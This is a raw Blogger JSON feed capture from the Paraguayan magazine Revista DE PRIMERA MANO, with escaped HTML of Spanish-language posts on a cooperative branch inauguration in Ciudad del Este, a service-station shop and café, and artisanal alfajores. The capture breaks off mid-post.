href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s4496\/DSC_3113.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s320\/DSC_3113.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMomento inaugural.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003Een su local propio\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: 133%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. de Microfinanzas reunió a socios e\ninvitados especiales de la mano de sus directivos de diferentes\nlocalidades para presenciar la inauguración de \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ela\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\nampliación edilicia del local  propio ubicado en el Barrio Obrero de\nCDE. Esta es la \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ES\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eucursal\nNº 1 que opera hace más de 20 años iniciando con 300 socios y, en\nla actualidad cuenta con casi 14 mil socios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s4496\/DSC_3070.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaQ9fLPvRwYibLtK2G5JFYMiTPmtUYVcbb-b8_kjcT2weJ1bk5AHzpGCzAqUwGRoauyRzN96JdiwcqDUJxD-xFH82aslghV56egDq3eEt60NvvGY3pZ3bEKA8yGpBwfzv1YKeM3mvlxJe3aGEaOlNp0Q7gSJFojpaGIEvPlLnULUMeMomN1FwJyxRNK50\/s320\/DSC_3070.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ecooperativa Reducto Suc 1.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EEl\nacto inaugural \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Efue\nel 1 de marzo y \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Econtó\ncon la presencia de funcionarios y altos directivos de la Capital,\nVilla Rica, Hernandarias, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECDE\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\ny otras localidades importantes de nuestro país. \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003ED\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eestacamos\nque la Cooperativa Reducto Ltda de Microfinanzas impulsa el\ncrecimiento y desarrollo de microempresas y emprendedores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPor\nsu parte, el Lic. Alberto Bogado, Gerente Administrativo de esta\nsucursal agradeció el esfuerzo de los compañeros por estar presente\nen este acto inaugural. En principio no tenían local propio, pero \nhace 14 años habilitaron su local propio ofreciendo todas las\nventajas a sus socios. Desde un comienzo los socios fundadores han\ntrabajado arduamente poniendo todos sus esfuerzos para consolidar el\nproyecto que parecía un sueño y hoy es una hermosa realidad.\u003C\/span\u003E\u003C\/div\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s4496\/DSC_3092.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYteFic8uTW6YiQ2XdOrCd-hzv1Op7pnxkzZnv4E5wc7pM6D-OlNP00qwLbiib7C_huIJdLMiODMX5lIWvwZQV74zeNYPLNumNCw8iWLUtz5XOhSPc02WTR0VC3Tn-LnwowD9CusYDexuF81a26DKjTs07Hd4_GBvVdn8uyS2GCcIe4FxI6B1_KDj0uJA\/s320\/DSC_3092.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDirectivos y altas autoridades.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESoportaron\nla fuerza de la pandemia del Covid-19, trabajando y acentuando la\nparte financiera y uniendo esfuerzos en lo social ofreciendo las\nfamosas “ollas populares” tanto en nuestra ciudad como en\nHernandarias y Pdte. Franco. A pesar del aislamiento, la Cooperativa\nReducto mantuvo sus puertas abiertas manteniendo a la totalidad de\nsus funcionarios.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEs\nimportante seguir trabajando para beneficiar a más personas\nhaciéndoles socios ya que la Cooperativa cuenta con una solvencia\neconómica y confianza por sobre todas las cosas, dando muchos\nbeneficios e importantes intereses  que da ganancia a los asociados,\nfinalizó el Lic. Bogado.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s4496\/DSC_3099.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRnTsWqWo-SzUnDpopKnRCa2ifQjeYd3nsO3uWlc73ve2awubcziswnyrWlamcxoxIbpHgfI-EbKfqAmPs8FbIcuEBHBhYQUizT7NaZ6BqembQY9TFMbJT5NvxwoFhsugd8z8uQPLPrqFO6FmdtrI6waNnw9JdEVTZZAXtkW3l3MLqh1BtEjZC03rdPuc\/s320\/DSC_3099.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia;\"\u003ECorte de cinta.\u003C\/span\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"line-height: 133%; margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EEntre\nlos servicios que cuenta podemos citar algunos: Ahorros, Créditos,\nTarjetas de Créditos, Tarjetas de Débitos entre otros. Por otra\nparte, y en el plano de solidaridad, el socio recibe los siguientes\nbeneficios: Nacimientos, Fallecimiento, Matrimonio, Egreso\nuniversitario y compra de anteojos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp align=\"left\" style=\"font-weight: normal; line-height: 133%; margin-bottom: 0cm;\"\u003E\n\u003Cspan style=\"border: none; display: inline-block; padding: 0cm;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELa\nCooperativa Reducto Ltda. está ubicada sobre la Calle Trifón\nBenitez c\/ 1° de Mayo. Barrio Obrero CDE. Tel. 061 509973.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4324581606845312596\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4324581606845312596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/03\/cooperativa-reducto.html","title":"COOPERATIVA REDUCTO"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhd-Yk0U2vQeH0WBqF6C48eM1XnCjKKlyxi7nzeEMOpaKgoXOqsw-swsPRObiD3hzddURrd6J4s_Duv2sUAXYr7Qwnu1QJWkISYrcRi199uk8S62k7IVk9DXvtsAtCtV8ZvtSwctcDiBxT6m-VaGUbU2np8XjrKLZ_pv75CIIYVHhBEpHInEAMaIPl2uJs\/s72-c\/DSC_3113.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default?alt=json-in-script&start-index=18&max-results=3&callback=jQuery112206238038311088452_1769464165818&_=1769464165825
body_size: 5850
content:
// API callback
jQuery112206238038311088452_1769464165818({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=15\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"490"},"openSearch$startIndex":{"$t":"18"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-6034537254253931203"},"published":{"$t":"2023-07-10T13:20:00.001-07:00"},"updated":{"$t":"2023-07-10T13:20:47.929-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s2249\/DON%20SINESIO%201.jpg\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"857\" data-original-width=\"2249\" height=\"122\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s320\/DON%20SINESIO%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: #2b00fe; font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003EESTACIONES DE SERVICIOS\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #2b00fe; font-family: helvetica;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EGRUPO DON SINESIO\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEdición 146.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl nuevo punto de encuentro está aquí muy cerca de todo, se trata del PUNTO SHOP del grupo Don Sinesio junto a la Estación de Servicios PETROSUR, donde encontrás todos los combustibles al mejor precio y litraje exacto, sobre Super Carretera frente al Área 1.\u003Cbr \/\u003ECuenta con amplio Show Room, ambiente climatizado especialmente preparado para disfrutar con amigos y ver un partido de fútbol, desayunar o almorzar. Si estás buscando un lugar práctico, cómodo y con todas las novedades, estás en el lugar correcto.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/s2081\/DON%20SINESIO%202.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2081\" height=\"127\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMWN0buyDseNdVjH9s8qRo55JCUCM6J3BBha2bds5ljXuykoFkrShrjLHT-_rSY6r_UXQFweYTbSgWtSyjU_We6JFVQ-Nbx8TqBvdbUtqcJ1Lvw4eX6uZ8FlHfOY9b-ZAX1htBg72T0xO2_ZKD2xkCXlI5EgaXe4GH5Kt22-SYrLsUXzaQqeh1nxKXd1E\/w400-h127\/DON%20SINESIO%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn la moderna e higiénica cocina se elabora diariamente sandwich, empanadas al horno y fritas, croquetas, coxinhas, hamburguesas. También ofrece menú económico desde muy temprano tanto para almorzar en el lugar o para llevar en marmitas, además en todo momento encontrás apetitosos snacks de los más variados.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa cocina es el ambiente más limpio e higiénico con sello de garantía para la salubridad, en donde se elaboran todos los alimentos, cuidando cada detalle para mantener el orden y la pulcritud.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl almuerzo con variados menús se sirven de lunes a sábado, todos los días varios menús a elegir y, los jueves ofrece Cazuela de Mondongo como también el plato fit.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/s2201\/DON%20SINESIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1425\" data-original-width=\"2201\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3JPiYZR7SOlS4C6uGpUV6a31gCl417Wt4Qp1cdSrW_KXtuiHLytRJdcULPRNIq_htEXqhYoVyOkQ1j5JdzH7PV3-zy1xePNrhcZebcECYjC6vyB-IsE6GJJQPA1VIpCO6_dIy3NQVYvknwrJYf-KBc_yNjzqThY_1xK8k_MN4s-pyj44uZZ_WCuTg9eE\/w640-h414\/DON%20SINESIO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn nuestra sección bebidas, se tiene desde jugos, gaseosas, energizantes, cervezas, vinos, wiskies y todo lo que buscás lo encontrás aquí.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEn cuanto a golosinas existe una gran variedad de papas fritas, caramelos, chupetines, chicles, galletitas dulces y salados y de todos los gustos. No te quedes sin experimentar lo mejor de CDE.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/6034537254253931203\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/6034537254253931203"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2023\/07\/almuerzo-bajo-costo-y-de-primera-calidad.html","title":"ALMUERZO A BAJO COSTO Y DE PRIMERA CALIDAD"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3dQ38raFrMkHEQRjBxOU_eZyq9zEzcCahdNceBpjiZ00XnfWaU4W48l2k56uKdeZIPFqQ8z-WLodkpQlBI3IGEvzt6vpxxXTZOlDoQhiPGVqjdYteEroKpudo8XLOanChRNuy_6tQGN989FBjupHT3hQbCw4cxEaPVBBXbj6JpQbnjSQD3eMbtRY6ud0\/s72-c\/DON%20SINESIO%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-2202716366174643568"},"published":{"$t":"2023-07-10T12:47:00.000-07:00"},"updated":{"$t":"2023-07-10T12:47:09.391-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"}],"title":{"type":"text","$t":"ALFAJORES ARTESANALES"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s2301\/HELAD.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"2301\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRBKynel1nOQQZUGoGX698TPxSZ75rXFCWcSJDMaVocPrcDDqZ-6BODPSGggTi-VWWhBPWhYhjGizC1LXNdyzfOW5kYX6NWmxv-5tSw2NKrPo_oIheOIGgfV51LXN2KTus0lQ_z833oz7Ywk8Dz_vjkLyBsMpV8yvoA6DboDCCrk29cFKWvs9X-4cIzik\/s320\/HELAD.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EAlfajores para tus eventos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"color: black;\"\u003EHELADOS DG CON SU\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPRODUCTO ESTRELLA\u003Cspan style=\"color: red;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EHelados DG lanza su nuevo producto para esta temporada, se trata de los ALFAJORES ARTESANALES, especial para la merienda.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj828gPqt3r2bunU9tXbgrLat1o6EjxORW34AIkSSQtp98ANJv-JHWl-ubaFFYtqXvtdVJ4g_vyouRFJJ5HFmz8VP7tn7r9s5GwTZbZ38L3-gRNgxL7Q0wrrrHU4Sm1cUiLjTbt41T46VLJn3ykmfc4y_roY4GX2g5JzVz_vA2e4LLpHRA4ur6XWdz83dk\/s1933\/HELADO.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"701\" data-original-width=\"1933\" height=\"232\" 